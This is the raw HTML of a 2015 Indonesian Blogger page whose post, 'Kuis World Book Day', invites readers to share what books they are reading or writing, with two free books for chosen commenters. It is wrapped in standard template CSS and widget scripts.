.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-65377201-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/ummihasfa' title='twitter'></a></li>
<li><a class='facebook' href='http://fb.com/diannafiDN' title='facebook'></a></li>
<li><a class='gplus' href='https://wa.me/6281328767574' title='gplus'></a></li>
<li><a class='instagram' href='https://instagram.com/diannafi' title='instagram'></a></li>
<li><a class='rss' href='https://www.linkedin.com/in/nafidian/' title='rss'></a></li>
<li><a class='youtube' href='https://youtube.com/diannafi' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/diannafiDN' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.writravelicious.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='writravelicious' height='137px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOiOxFReJN8xhIpzbZhNbGGomNpkl-AyAk4YqiJ9Je_Gh3pL83xVcqCjMWO6IbP48ISuSu2h7hA-iPw72ajv46cNsqTdBWQXr_dRmw0qnAV4enT5INefCESfnV3ZX7XRslrnIBTr90p0L8y_RpAGXn9myboFa6CyhQHuDe2VnS6dd2Sho1TsKHQ07k=s367' style='display: block' width='367px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.writravelicious.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/kuliner' itemprop='url'>__Kuliner</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/hotel' itemprop='url'>__Hotel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/transport' itemprop='url'>__Transport</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/fashion' itemprop='url'>_Kostum</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/nusantara' itemprop='url'>_Nusantara</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/abroad' itemprop='url'>_Abroad</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/tips' itemprop='url'>Tips</a></li>
<li itemprop='name'><a href="//www.youtube.com/diannafi" itemprop="url">video</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kuis World Book Day
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-03-06T09:02:00+07:00'>Maret 06, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.writravelicious.com/search/label/buku' rel='tag'>buku</a>,
<a href='https://www.writravelicious.com/search/label/kuis' rel='tag'>kuis</a>,
<a href='https://www.writravelicious.com/search/label/perayaan' rel='tag'>perayaan</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1105725235231345998' itemprop='articleBody'>
<meta content='Kuis World Book Day    Apa yang kamu lakukan di hari buku ini?  Buku apa yang sedang kamu baca? atau mungkin sedang kamu review?   Atau buku...' name='twitter:description'/>
Kuis World Book Day<br />
<br />
<br />
Apa yang kamu lakukan di hari buku ini?<br />
Buku apa yang sedang kamu baca? atau mungkin sedang kamu review?<br />
<br />
Atau buku apa yang sedang kamu tulis? bercerita tentang apa?<br />
<br />
Atau buku apa yang sedang kamu incar? dan mengapa?<br />
<br />
yuk share di sini ya.<br />
<br />
Ada 2 buku gratis akan aku bagikan untuk dua komentator yang beruntung :)<br />
kutunggu s/d Jumat 6 Maret 2015 jam 23.55 WIB<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">oh ya, jangan lupa beli novel Gus di toko buku ya :))</td></tr>
</tbody></table>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.writravelicious.com/search/label/buku?max-results=5' rel='tag nofollow'># buku</a>
<a href='https://www.writravelicious.com/search/label/kuis?max-results=5' rel='tag nofollow'># kuis</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.writravelicious.com/2015/03/kuis-world-book-day.html&title=Kuis World Book Day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.writravelicious.com/2015/03/kuis-world-book-day.html&title=Kuis World Book Day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.writravelicious.com/2015/03/kuis-world-book-day.html&title=Kuis World Book Day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.writravelicious.com/2015/03/kuis-world-book-day.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg&description=Kuis World Book Day    Apa yang kamu lakukan di hari buku ini?  Buku apa yang sedang kamu baca? atau mungkin sedang kamu review?   Atau buku...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.writravelicious.com/2015/03/kuis-world-book-day.html&title=Kuis World Book Day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' text='Kuis World Book Day'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kuis World Book Day >> https://www.writravelicious.com/2015/03/kuis-world-book-day.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
perayaan
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2015/03/novel-gus-juga-hadir-di-islamic-book.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='author profile'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-03-06T09:02:00+07:00'>Maret 06, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=1105725235231345998&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=1105725235231345998&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=1105725235231345998&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=1105725235231345998&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=1105725235231345998&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
